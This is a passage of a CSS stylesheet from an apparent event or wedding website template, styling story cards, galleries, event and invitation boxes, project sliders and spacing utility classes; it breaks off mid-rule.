.story-card-area {
    background-color: var(--white-color);
    box-shadow: 0px 10px 30px rgba(1, 15, 28, 0.06);
    position: relative;
    padding: 60px
}

.story-card-area .img-box {
    position: relative
}

.story-card-corner {
    position: absolute;
    top: 10px;
    left: 0;
    z-index: 2
}

.story-card-slide {
    border: 2px solid var(--theme-color);
    padding: 90px 60px 60px 60px
}

.story-card-date {
    font-size: 14px;
    line-height: 18px;
    font-weight: 500;
    padding: 21px 10px;
    text-align: center;
    position: absolute;
    top: 20px;
    left: 205px;
    height: 100px;
    width: 100px;
    z-index: 3
}

.story-card_content {
    max-width: 490px
}

.story-card-img {
    position: absolute;
    top: 30px;
    right: 15px;
    z-index: 2;
    max-width: 576px
}

.story-card_shape {
    position: absolute;
    top: 0;
    left: 15px;
    z-index: -1
}

.story-card_title {
    margin-bottom: 8px
}

.story-card_location {
    display: block;
    font-size: 14px;
    padding-bottom: 25px;
    margin-bottom: 25px;
    border-bottom: 1px solid var(--theme-color)
}

.story-card_text {
    margin-bottom: 0
}

@media (max-width: 1299px) {
    .story-card-area {
        padding: 60px 50px
    }
    .story-card-slide {
        padding: 90px 30px 60px 40px
    }
}

@media (max-width: 1199px) {
    .story-card-img {
        max-width: 400px;
        overflow: hidden;
        top: 20px;
        right: 20px
    }
    .story-card-img .img-box>img {
        max-width: -webkit-fit-content;
        max-width: -moz-fit-content;
        max-width: fit-content
    }
    .story-card-slide {
        padding: 90px 30px 50px 40px
    }
}

@media (max-width: 991px) {
    .story-card-img {
        max-width: 240px
    }
    .story-card-img .img-box>img {
        max-width: 100%
    }
    .story-card-area {
        padding: 60px 50px 50px 50px
    }
    .story-card-slide {
        padding: 90px 30px 35px 40px
    }
    .story-card-date {
        left: 160px
    }
}

@media (max-width: 767px) {
    .story-card-img {
        top: 0;
        right: -50px
    }
    .story-card-area {
        overflow: hidden;
        padding: 60px 12px 12px 12px
    }
    .story-card-corner {
        display: none
    }
    .story-card-slide {
        padding: 90px 20px 15px 20px
    }
    .story-card-date {
        left: calc(50% - 50px)
    }
}

@media (max-width: 575px) {
    .story-card {
        text-align: center
    }
    .story-card-img {
        display: none
    }
}

@media (max-width: 375px) {
    .story-card_text {
        font-size: 14px
    }
}

.gallery-title-area {
    max-width: 441px;
    margin-bottom: 60px
}

@media (max-width: 1399px) {
    .gallery-title-area {
        display: block;
        margin: auto;
        margin-bottom: 40px;
        text-align: center
    }
}

.gallery-row {
    --bs-gutter-y: 1.9rem
}

.gallery-wrapper.style2 {
    max-width: 1920px;
    display: block;
    margin: auto
}

.gallery-wrapper.style2 .gallery-card .icon-btn {
    width: var(--btn-size, 80px);
    height: var(--btn-size, 80px);
    line-height: var(--btn-size, 80px);
    font-size: var(--btn-font-size, 20px)
}

.gallery-wrapper.style2 .gallery-card .gallery-img {
    text-align: right
}

.gallery-card {
    --box-space: 40px;
    position: relative;
    text-align: center
}

.gallery-card .gallery-img {
    overflow: hidden
}

.gallery-card .gallery-img img {
    width: 100%;
    height: 100%;
    -webkit-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out
}

.gallery-card .gallery-content {
    position: absolute;
    top: var(--box-space);
    left: var(--box-space);
    width: calc(100% - var(--box-space)*2);
    height: calc(100% - var(--box-space)*2);
    z-index: 2;
    border: 1px solid var(--theme-color);
    background-color: rgba(13, 13, 13, 0.699);
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    -webkit-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out
}

.gallery-card .gallery-title {
    color: var(--white-color);
    font-size: 36px;
    font-weight: 500;
    margin-bottom: 3px;
    -webkit-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out
}

.gallery-card .gallery-text {
    font-size: 14px;
    font-weight: 500;
    line-height: 26px;
    color: var(--white-color);
    text-transform: uppercase
}

.gallery-card .gallery-chef {
    display: block;
    margin-bottom: 23px;
    color: var(--border-color)
}

.gallery-card .icon-btn {
    background-color: transparent;
    width: var(--btn-size, 60px);
    height: var(--btn-size, 60px);
    line-height: var(--btn-size, 60px);
    font-size: var(--btn-font-size, 25px);
    color: var(--theme-color);
    border-color: var(--theme-color);
    -webkit-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out;
    margin-bottom: 20px
}

.gallery-card .icon-btn:hover {
    background-color: var(--white-color);
    border-color: var(--white-color)
}

.gallery-card:hover .gallery-img img {
    -webkit-transform: scale(1.2) rotate(-5deg);
    -ms-transform: scale(1.2) rotate(-5deg);
    transform: scale(1.2) rotate(-5deg)
}

.gallery-card:hover .gallery-content {
    visibility: visible;
    opacity: 1;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1)
}

@media (max-width: 1199px) {
    .gallery-card {
        --box-space: 25px
    }
}

@media (max-width: 767px) {
    .gallery-card {
        --box-space: 15px
    }
}

.flip-gallery {
    overflow: visible
}

.flip-gallery-area {
    position: relative
}

.flip-gallery .flipster__nav {
    display: none
}

.flip-gallery .flipster__nav__item--current .flipster__nav__child {
    display: none
}

.flipster__nav__item {
    display: none
}

.flipster__button {
    width: 46px;
    height: 46px;
    line-height: 46px;
    border: 1px solid rgba(194, 133, 101, 0.2);
    background: rgba(194, 133, 101, 0.15);
    color: var(--theme-color);
    font-size: 18px;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

.flipster__button:hover {
    background-color: var(--theme-color);
    border-color: var(--theme-color);
    color: var(--white-color)
}

.flipster__button svg {
    max-width: 13px
}

.flipster__button--prev {
    left: -10%
}

.flipster__button--next {
    right: -10%
}

.event-card {
    background-color: var(--white-color);
    box-shadow: 0px 4px 15px rgba(1, 15, 28, 0.06);
    padding: 20px;
    text-align: center;
    margin-bottom: 55px
}

.event-card_img img {
    width: 100%
}

.event-card_title {
    font-size: 30px;
    font-weight: bold;
    margin: 20px 0 5px 0
}

.event-card_title a {
    color: inherit
}

.event-card_title a:hover {
    color: var(--theme-color)
}

.event-card_shape {
    margin-bottom: 20px
}

.event-card_date,
.event-card_time {
    display: block
}

.event-card_time {
    margin-bottom: 15px
}

.event-card_text {
    max-width: 290px;
    margin: 0 auto 16px auto
}

.event-card_flower {
    margin-bottom: -85px;
    margin-top: 26px
}

.event-img-sec {
    height: 600px;
    margin-bottom: -310px
}

@media (max-width: 1199px) {
    .event-card_title {
        font-size: 26px
    }
}

@media (max-width: 1199px) {
    .event-img-sec {
        height: 400px;
        margin-bottom: -180px
    }
}

.event-box {
    position: relative
}

.event-box_img {
    margin-bottom: 25px
}

.event-box_img img {
    width: 100%
}

.event-box_title {
    margin-bottom: 0
}

.event-box_subtitle {
    display: block;
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
    margin-bottom: 8px
}

.event-box .icon-btn {
    --btn-size: 50px;
    position: absolute;
    bottom: 7px;
    right: 0;
    border-color: var(--theme-color);
    background-color: var(--white-color);
    color: var(--body-color)
}

.event-box .icon-btn:hover {
    background-color: var(--theme-color);
    color: var(--white-color)
}

.color-scheme-wrap {
    position: fixed;
    right: 0;
    top: 50%;
    z-index: 99;
    background: var(--white-color);
    padding: 20px 30px;
    border-radius: 10px 0 0 10px;
    display: inline-block;
    text-align: center;
    -webkit-transition: 0.4s;
    transition: 0.4s;
    box-shadow: 0px 0px 4px 0px rgba(51, 51, 51, 0.2)
}

.color-scheme-wrap .switchIcon {
    position: absolute;
    left: 0;
    top: 10px;
    border: 0;
    background: var(--theme-color);
    color: var(--white-color);
    height: 45px;
    width: 45px;
    border-radius: 5px 0 0 5px;
    -webkit-transform: translate(-100%, 0);
    -ms-transform: translate(-100%, 0);
    transform: translate(-100%, 0)
}

.color-scheme-wrap .color-scheme-wrap-title {
    font-size: 22px;
    border-bottom: 1px solid var(--border-color);
    padding-bottom: 6px;
    color: var(--title-color);
    margin-bottom: 30px
}

.color-scheme-wrap .color-scheme-wrap-title i {
    font-size: 18px;
    margin-right: 3px
}

.color-scheme-wrap .color-switch-btns {
    display: grid;
    grid-template-columns: repeat(5, 1fr);
    gap: 18px;
    margin-bottom: 25px
}

.color-scheme-wrap .color-switch-btns button {
    padding: 0;
    border: 0;
    background: transparent;
    font-size: 34px;
    color: var(--theme-color);
    text-align: left
}

.color-scheme-wrap.active {
    -webkit-transform: translate(100%, 0);
    -ms-transform: translate(100%, 0);
    transform: translate(100%, 0)
}

.invitation-box {
    padding: 244px 12px;
    background-color: var(--theme-color);
    max-width: 500px;
    margin: 0 auto;
    text-align: center
}

.invitation-box-area {
    max-width: 736px;
    margin: 120px auto 145px auto;
    box-shadow: 0px 6px 30px rgba(1, 15, 28, 0.1);
    position: relative
}

.invitation-box-area .shape-top,
.invitation-box-area .shape-bottom {
    position: absolute;
    left: -60px;
    right: -60px
}

.invitation-box-area .shape-top {
    top: -120px
}

.invitation-box-area .shape-bottom {
    bottom: -145px
}

.invitation-box_title,
.invitation-box_subtitle,
.invitation-box_date,
.invitation-box_time,
.invitation-box_address,
.invitation-box_name {
    color: var(--white-color)
}

.invitation-box_title {
    font-family: var(--style-font);
    font-weight: 400;
    font-size: 72px;
    font-style: italic;
    margin-bottom: 12px
}

.invitation-box_name {
    margin-bottom: 22px
}

.invitation-box_subtitle {
    margin-bottom: 15px
}

.invitation-box_date {
    margin-bottom: 0
}

.invitation-box_time {
    margin-bottom: 20px
}

.invitation-box_address {
    margin-bottom: 26px
}

.invitation-box .th-btn {
    border-color: var(--white-color);
    color: var(--white-color)
}

@media (max-width: 767px) {
    .invitation-box {
        padding: 180px 12px
    }
}

@media (max-width: 575px) {
    .invitation-box {
        padding: 140px 12px
    }
    .invitation-box-area {
        margin: 80px auto 100px auto
    }
    .invitation-box-area .shape-top {
        top: -80px
    }
    .invitation-box-area .shape-bottom {
        bottom: -100px
    }
    .invitation-box_title {
        font-size: 54px
    }
}

.process-sec {
    position: relative;
    overflow: hidden
}

.process-sec .process-line {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    position: absolute;
    top: 44%;
    left: 40%;
    -webkit-transform: translate(calc(-50% + 500px), calc(-50% + 25px));
    -ms-transform: translate(calc(-50% + 500px), calc(-50% + 25px));
    transform: translate(calc(-50% + 500px), calc(-50% + 25px));
    margin: 0 -500px
}

@media (min-width: 1922px) {
    .process-sec .process-line {
        left: 45%
    }
}

@media (max-width: 1399px) {
    .process-sec .process-line {
        left: 45%;
        -webkit-transform: translate(calc(-20% + 200px), calc(-20% + 10px));
        -ms-transform: translate(calc(-20% + 200px), calc(-20% + 10px));
        transform: translate(calc(-20% + 200px), calc(-20% + 10px));
        max-width: 100%
    }
    .process-sec .process-line img {
        width: 85%
    }
}

@media (max-width: 1199px) {
    .process-sec .process-line {
        display: none
    }
}

.process-card {
    max-width: 300px;
    display: block;
    margin: 0 auto;
    text-align: center
}

.process-card_img {
    position: relative;
    border-radius: 50%;
    display: inline-block;
    border: 2px dashed transparent;
    -webkit-transition: 0.4s;
    transition: 0.4s
}

.process-card_img img {
    width: 210px;
    height: 210px;
    border-radius: 50%;
    -webkit-transition: 0.4s;
    transition: 0.4s
}

.process-card_icon .number {
    position: absolute;
    height: 40px;
    width: 40px;
    line-height: 30px;
    border-radius: 50%;
    background: var(--theme-color);
    text-align: center;
    font-size: 14px;
    font-weight: 700;
    color: var(--white-color);
    font-family: var(--title-font);
    top: 0px;
    left: 10px;
    border: 4px solid var(--white-color);
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.15);
    -webkit-transition: 0.4s;
    transition: 0.4s
}

.process-card_title {
    font-size: 22px;
    margin-top: 20px
}

.process-card_text {
    margin-bottom: -0.3em
}

.process-card:hover .process-card_img {
    border-color: var(--theme-color)
}

.process-card:hover .process-card_img img {
    -webkit-transform: scale(0.9);
    -ms-transform: scale(0.9);
    transform: scale(0.9);
    border-radius: 50%
}

.process-card:hover .process-card_img:after {
    opacity: 1
}

.process-card:hover .process-card_icon .number {
    left: 0
}

@media (max-width: 1500px) {
    .process-area5 .process-line {
        -webkit-transform: translate(calc(-50% + 300px), calc(-50% + 25px));
        -ms-transform: translate(calc(-50% + 300px), calc(-50% + 25px));
        transform: translate(calc(-50% + 300px), calc(-50% + 25px));
        margin: 0 -300px
    }
    .process-card .process-card_img .process-card_icon span.number1 {
        -webkit-transform: translate(-55%, -30px) rotate(-20deg);
        -ms-transform: translate(-55%, -30px) rotate(-20deg);
        transform: translate(-55%, -30px) rotate(-20deg)
    }
    .process-card .process-card_img .process-card_icon span.number2 {
        -webkit-transform: translate(-100%, -145px) rotate(15deg);
        -ms-transform: translate(-100%, -145px) rotate(15deg);
        transform: translate(-100%, -145px) rotate(15deg)
    }
    .process-card .process-card_img .process-card_icon span.number3 {
        -webkit-transform: translate(-100%, -98px) rotate(-13deg);
        -ms-transform: translate(-100%, -98px) rotate(-13deg);
        transform: translate(-100%, -98px) rotate(-13deg)
    }
    .process-card .process-card_img .process-card_icon span.number4 {
        -webkit-transform: translate(-100%, -120px) rotate(20deg);
        -ms-transform: translate(-100%, -120px) rotate(20deg);
        transform: translate(-100%, -120px) rotate(20deg)
    }
}

@media (max-width: 1200px) {
    .process-area5 .process-line {
        display: none
    }
    .process-card .process-card_img .process-card_icon span {
        left: 0;
        top: 15px;
        -webkit-transform: none !important;
        -ms-transform: none !important;
        transform: none !important
    }
    .process-card:hover .process-card_icon span {
        background: var(--title-color);
        color: var(--white-color);
        z-index: 2
    }
}

@media (max-width: 1199px) {
    .process-sec-img {
        position: relative;
        width: 100%;
        margin-bottom: 60px
    }
    .process-sec-img img {
        max-height: 500px
    }
    .process-bg-img {
        bottom: 0 !important;
        top: auto !important
    }
}

.project-sec {
    position: relative;
    overflow: hidden
}

@media (max-width: 1199px) {
    .project-sec .container {
        max-width: 100%
    }
}

@media (max-width: 767px) {
    .project-sec .title-area {
        text-align: center
    }
}

@media (min-width: 768px) {
    .project-sec .double-line {
        display: none
    }
}

@media (max-width: 1024px) {
    .project-area {
        background-size: cover;
        padding-bottom: 80px
    }
}

.projectSlider {
    margin: 0 30px
}

@media (max-width: 1899px) {
    .projectSlider {
        margin: 0
    }
}

.projectSlider .slick-list {
    position: relative;
    display: block
}

.projectSlider2 .slick-current.slick-active .project-card .project-content {
    bottom: 50px;
    opacity: 1
}

.projectSlider2 .slick-slide .slick-current .slick-active .project-content {
    bottom: 50px;
    opacity: 1
}

.projectSlider3 {
    position: relative;
    overflow: hidden;
    margin-right: -25%
}

@media (max-width: 1899px) {
    .projectSlider3 {
        margin-right: -14%
    }
}

.projectSlider3 .slick-list {
    padding: 0 600px !important
}

@media (max-width: 1899px) {
    .projectSlider3 .slick-list {
        padding: 0 540px !important
    }
}

@media (max-width: 1699px) {
    .projectSlider3 .slick-list {
        padding: 0 430px !important
    }
}

@media (max-width: 1399px) {
    .projectSlider3 .slick-list {
        padding: 0 430px !important
    }
}

@media (max-width: 1299px) {
    .projectSlider3 .slick-list {
        padding: 0 380px !important
    }
}

@media (max-width: 1024px) {
    .projectSlider3 .slick-list {
        padding: 0 230px !important
    }
}

@media (max-width: 767px) {
    .projectSlider3 .slick-list {
        padding: 0 180px !important
    }
}

@media (max-width: 575px) {
    .projectSlider3 .slick-list {
        padding: 0 !important
    }
}

.projectSlider3 .slick-current.slick-active .project-card .project-content {
    bottom: 50px;
    opacity: 1
}

.projectSlider3 .slick-slide .slick-current .slick-active .project-content {
    bottom: 50px;
    opacity: 1
}

.slick-initialized .slick-slide {
    display: block !important
}

.project-card {
    position: relative;
    --space: 50px;
    overflow: hidden
}

@media (max-width: 1799px) {
    .project-card {
        --space: 25px
    }
}

.project-card.slick-initialized .slick-slide {
    display: block !important
}

.project-card.style2 {
    --space: 40px
}

@media (max-width: 1799px) {
    .project-card.style2 {
        --space: 25px
    }
}

@media (max-width: 375px) {
    .project-card.style2 {
        --space: 20px
    }
}

.project-card.style2:hover .project-content {
    bottom: 40px;
    opacity: 1
}

@media (max-width: 991px) {
    .project-card.style2:hover .project-content {
        bottom: 30px
    }
}

.project-card.style2 .project-img {
    -webkit-transform: scaleY(1);
    -ms-transform: scaleY(1);
    transform: scaleY(1);
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

.project-card.style2 .project-img:before {
    background: rgba(0, 0, 0, 0.7)
}

.project-card:hover .project-img:before {
    opacity: 1;
    visibility: visible
}

.project-card:hover .project-content {
    bottom: 50px;
    opacity: 1
}

@media (max-width: 991px) {
    .project-card:hover .project-content {
        bottom: 30px
    }
}

.project-card .project-img {
    position: relative;
    overflow: hidden
}

.project-card .project-img:before {
    content: "";
    position: absolute;
    inset: 0;
    width: 100%;
    height: 100%;
    background: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0.6), rgba(0, 0, 0, 0.6));
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.6), rgba(0, 0, 0, 0.6));
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease
}

.project-card .project-img img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease
}

.project-card .project-content {
    position: absolute;
    left: var(--space);
    bottom: -40px;
    opacity: 0;
    min-width: 300px;
    text-align: left;
    opacity: 0;
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease
}

@media (max-width: 1599px) {
    .project-card .project-content {
        min-width: 200px
    }
}

@media (max-width: 991px) {
    .project-card .project-content {
        bottom: -30px
    }
}

.project-card .project-content .media-left {
    background: var(--white-color);
    padding: 28px 32px;
    position: relative
}

@media (max-width: 1599px) {
    .project-card .project-content .media-left {
        padding: 18px 28px
    }
}

@media (max-width: 375px) {
    .project-card .project-content .media-left {
        padding: 16px 20px
    }
}

.project-card .project-content .media-left .project-subtitle {
    background: var(--theme-color);
    position: absolute;
    top: 0;
    left: 0;
    color: var(--white-color);
    -webkit-transform: translate(0, -100%);
    -ms-transform: translate(0, -100%);
    transform: translate(0, -100%);
    font-weight: 600;
    font-size: 14px;
    line-height: 24px;
    padding: 8px 20px
}

.project-card .project-content .project-title {
    font-weight: 700;
    font-size: 24px;
    line-height: 34px;
    color: var(--title-color);
    margin-bottom: 0
}

@media (max-width: 1599px) {
    .project-card .project-content .project-title {
        font-size: 18px;
        line-height: 28px
    }
}

@media (max-width: 375px) {
    .project-card .project-content .project-title {
        font-size: 16px;
        line-height: 26px
    }
}

.project-card .project-content .project-title:hover {
    color: var(--theme-color)
}

.project-card .project-content .project-title:hover a {
    color: inherit
}

@media (max-width: 1299px) {
    .project-card .project-content .project-title {
        font-size: 18px;
        line-height: 28px
    }
}

.project-card .project-content .project-title a {
    color: inherit
}

.project-card .project-content .project-btn {
    position: absolute;
    top: 50%;
    right: -10%;
    background-color: var(--theme-color);
    border-radius: 50%;
    color: var(--white-color);
    width: var(--icon-size, 80px);
    height: var(--icon-size, 80px);
    line-height: var(--icon-size, 80px);
    font-size: var(--icon-font-size, 18px);
    margin-top: calc(var(--icon-size, 80px) / -2);
    padding: 10px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

.project-details-nav {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    list-style: none;
    margin: 35px 0 0 0;
    padding: 0;
    border-top: 1px solid rgba(18, 18, 18, 0.1);
    padding: 50px 0
}

.project-details-nav li {
    font-family: var(--body-font);
    max-width: 430px
}

.project-details-nav li a {
    color: var(--title-color);
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    gap: 20px;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

.project-details-nav li a:hover {
    color: var(--theme-color)
}

.project-details-nav li a:hover .icon {
    background: var(--theme-color)
}

.project-details-nav li a .title {
    font-weight: 700;
    font-size: 24px;
    line-height: 34px;
    display: block;
    margin-bottom: 5px
}

@media (max-width: 1199px) {
    .project-details-nav li a .title {
        display: none
    }
}

.project-details-nav li a .text {
    font-family: var(--body-font);
    font-weight: 700;
    font-size: 16px;
    line-height: 26px;
    text-transform: uppercase;
    color: #0A0A0A
}

.project-details-nav li a .text i {
    margin-right: 5px;
    color: var(--theme-color)
}

.project-details-nav li .thumb {
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-flex: 0;
    -webkit-flex: none;
    -ms-flex: none;
    flex: none;
    min-width: 120px
}

@media (max-width: 767px) {
    .project-details-nav li .thumb {
        display: none
    }
}

.project-details-nav li .icon {
    height: 50px;
    width: 50px;
    line-height: 50px;
    background: var(--theme-color);
    border-radius: 50%;
    color: var(--white-color);
    display: inline-block;
    text-align: center;
    -webkit-transform: translate(50%, 0);
    -ms-transform: translate(50%, 0);
    transform: translate(50%, 0);
    margin-left: -25px;
    -webkit-transition: 0.4s;
    transition: 0.4s;
    -webkit-box-flex: 0;
    -webkit-flex: none;
    -ms-flex: none;
    flex: none
}

.project-details-nav li .project-details-bar-icon {
    font-size: 35px;
    color: var(--title-color);
    font-weight: 500
}

.project-details-nav li.next-project-nav {
    text-align: right
}

.project-details-nav li.next-project-nav .thumb {
    margin-right: 0
}

.project-details-nav li.next-project-nav .text i {
    margin: 0 0 0 5px
}

.portfolio-sec {
    position: relative;
    overflow: hidden
}

.portfolio-img {
    position: relative
}

@media (max-width: 991px) {
    .portfolio-img {
        margin-bottom: 0
    }
}

@media (max-width: 767px) {
    .portfolio-img {
        margin-bottom: 30px
    }
}

.projectSlider2 .slick-slide.slick-current.slick-active.slick-center .project-card.style2 .project-img {
    -webkit-transform: scaleY(0.9);
    -ms-transform: scaleY(0.9);
    transform: scaleY(0.9)
}

.projectSlider2 .slick-slide.slick-current.slick-active.slick-center .project-card.style2 .project-content {
    bottom: 70px;
    opacity: 1
}

.projectSlider3 .slick-slide.slick-current.slick-active.slick-center .project-card.style2 .project-img {
    -webkit-transform: scaleY(0.9);
    -ms-transform: scaleY(0.9);
    transform: scaleY(0.9)
}

.project-details-wrap {
    position: relative;
    z-index: 3;
    padding: 30px 10px;
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 0 70px;
    border-bottom: 1px solid var(--gray-color);
    margin-bottom: 40px
}

@media (max-width: 1399px) {
    .project-details-wrap {
        gap: 0 30px
    }
}

@media (max-width: 1299px) {
    .project-details-wrap {
        gap: 0 10px
    }
}

@media (max-width: 1199px) {
    .project-details-wrap {
        grid-template-columns: repeat(2, 1fr);
        gap: 10px 20px;
        padding: 0 10px 30px 10px
    }
}

@media (max-width: 767px) {
    .project-details-wrap {
        grid-template-columns: repeat(1, 1fr)
    }
}

.project-details-wrap li {
    list-style: none;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    gap: 5px
}

.project-details-wrap li .title {
    font-weight: 600;
    font-size: 16px;
    color: #0A0A0A;
    margin-bottom: 0
}

.project-details-wrap li .text {
    font-weight: 400;
    font-size: 16px;
    color: #4b4b4b;
    margin-bottom: 0
}

.th-loader {
    position: relative
}

.loadcontent {
    display: none
}

.px-5 {
    padding-right: 5px;
    padding-left: 5px
}

.px-10 {
    padding-right: 10px;
    padding-left: 10px
}

.px-15 {
    padding-right: 15px;
    padding-left: 15px
}

.px-20 {
    padding-right: 20px;
    padding-left: 20px
}

.px-25 {
    padding-right: 25px;
    padding-left: 25px
}

.px-30 {
    padding-right: 30px;
    padding-left: 30px
}

.px-35 {
    padding-right: 35px;
    padding-left: 35px
}

.px-40 {
    padding-right: 40px;
    padding-left: 40px
}

.px-45 {
    padding-right: 45px;
    padding-left: 45px
}

.px-50 {
    padding-right: 50px;
    padding-left: 50px
}

.py-5 {
    padding-top: 5px;
    padding-bottom: 5px
}

.py-10 {
    padding-top: 10px;
    padding-bottom: 10px
}

.py-15 {
    padding-top: 15px;
    padding-bottom: 15px
}

.py-20 {
    padding-top: 20px;
    padding-bottom: 20px
}

.py-25 {
    padding-top: 25px;
    padding-bottom: 25px
}

.py-30 {
    padding-top: 30px;
    padding-bottom: 30px
}

.py-35 {
    padding-top: 35px;
    padding-bottom: 35px
}

.py-40 {
    padding-top: 40px;
    padding-bottom: 40px
}

.py-45 {
    padding-top: 45px;
    padding-bottom: 45px
}

.py-50 {
    padding-top: 50px;
    padding-bottom: 50px
}

.pt-5 {
    padding-top: 5px
}

.pt-10 {
    padding-top: 10px
}

.pt-15 {
    padding-top: 15px
}

.pt-20 {
    padding-top: 20px
}

.pt-25 {
    padding-top: 25px
}

.pt-30 {
    padding-top: 30px
}

.pt-35 {
    padding-top: 35px
}

.pt-40 {
    padding-top: 40px
}

.pt-45 {
    padding-top: 45px
}

.pt-50 {
    padding-top: 50px
}

.pb-5 {
    padding-bottom: 5px
}

.pb-10 {
    padding-bottom: 10px
}

.pb-15 {
    padding-bottom: 15px
}

.pb-20 {
    padding-bottom: 20px
}

.pb-25 {
    padding-bottom: 25px
}

.pb-30 {
    padding-bottom: 30px
}

.pb-35 {
    padding-bottom: 35px
}

.pb-40 {
    padding-bottom: 40px
}

.pb-45 {
    padding-bottom: 45px
}

.pb-50 {
    padding-bottom: 50px
}

.pl-5 {
    padding-left: 5px
}

.pl-10 {
    padding-left: 10px
}

.pl-15 {
    padding-left: 15px
}

.pl-20 {
    padding-left: 20px
}

.pl-25 {
    padding-left: 25px
}

.pl-30 {
    padding-left: 30px
}

.pl-35 {
    padding-left: 35px
}

.pl-40 {
    padding-left: 40px
}

.pl-45 {
    padding-left: 45px
}

.pl-50 {
    padding-left: 50px
}

.pr-5 {
    padding-right: 5px
}

.pr-10 {
    padding-right: 10px
}

.pr-15 {
    padding-right: 15px
}

.pr-20 {
    padding-right: 20px
}

.pr-25 {
    padding-right: 25px
}

.pr-30 {
    padding-right: 30px
}

.pr-35 {
    padding-right: 35px
}

.pr-40 {
    padding-right: 40px
}

.pr-45 {
    padding-right: 45px
}

.pr-50 {
    padding-right: 50px
}

.pb-60 {
    padding-bottom: 60px
}

.mx-5 {
    margin-right: 5px;
    margin-left: 5px
}

.mx-10 {
    margin-right: 10px;
    margin-left: 10px
}

.mx-15 {
    margin-right: 15px;
    margin-left: 15px
}

.mx-20 {
    margin-right: 20px;
    margin-left: 20px
}

.mx-25 {
    margin-right: 25px;
    margin-left: 25px
}

.mx-30 {
    margin-right: 30px;
    margin-left: 30px
}

.mx-35 {
    margin-right: 35px;
    margin-left: 35px
}

.mx-40 {
    margin-right: 40px;
    margin-left: 40px
}

.mx-45 {
    margin-right: 45px;
    margin-left: 45px
}

.mx-50 {
    margin-right: 50px;
    margin-left: 50px
}

.my-5 {
    margin-top: 5px;
    margin-bottom: 5px
}

.my-10 {
    margin-top: 10px;
    margin-bottom: 10px
}

.my-15 {
    margin-top: 15px;
    margin-bottom: 15px
}

.my-20 {
    margin-top: 20px;
    margin-bottom: 20px
}

.my-25 {
    margin-top: 25px;
    margin-bottom: 25px
}

.my-30 {
    margin-top: 30px;
    margin-bottom: 30px
}

.my-35 {
    margin-top: 35px;
    margin-bottom: 35px
}

.my-40 {
    margin-top: 40px;
    margin-bottom: 40px
}

.my-45 {
    margin-top: 45px;
    margin-bottom: 45px
}

.my-50 {
    margin-top: 50px;
    margin-bottom: 50px
}

.mt-5 {
    margin-top: 5px
}

.mt-10 {
    margin-top: 10px
}

.mt-15 {
    margin-top: 15px
}

.mt-20 {
    margin-top: 20px
}

.mt-25 {
    margin-top: 25px
}

.mt-30 {
    margin-top: 30px
}

.mt-35 {
    margin-top: 35px
}

.mt-40 {
    margin-top: 40px
}

.mt-45 {
    margin-top: 45px
}

.mt-50 {
    margin-top: 50px
}

.mb-5 {
    margin-bottom: 5px
}

.mb-10 {
    margin-bottom: 10px
}

.mb-15 {
    margin-bottom: 15px
}

.mb-20 {
    margin-bottom: 20px
}

.mb-25 {
    margin-bottom: 25px
}

.mb-30 {
    margin-bottom: 30px
}

.mb-35 {
    margin-bottom: 35px
}

.mb-40 {
    margin-bottom: 40px
}

.mb-45 {
    margin-bottom: 45px
}

.mb-50 {
    margin-bottom: 50px
}

.ml-5 {
    margin-left: 5px
}

.ml-10 {
    margin-left: 10px
}

.ml-15 {
    margin-left: 15px
}

.ml-20 {
    margin-left: 20px
}

.ml-25 {
    margin-left: 25px
}

.ml-30 {
    margin-left: 30px
}

.ml-35 {
    margin-left: 35px
}

.ml-40 {
    margin-left: 40px
}

.ml-45 {
    margin-left: 45px
}

.ml-50 {
    margin-left: 50px
}

.mr-5 {
    margin-right: 5px
}

.mr-10 {
    margin-right: 10px
}

.mr-15 {
    margin-right: 15px
}

.mr-20 {
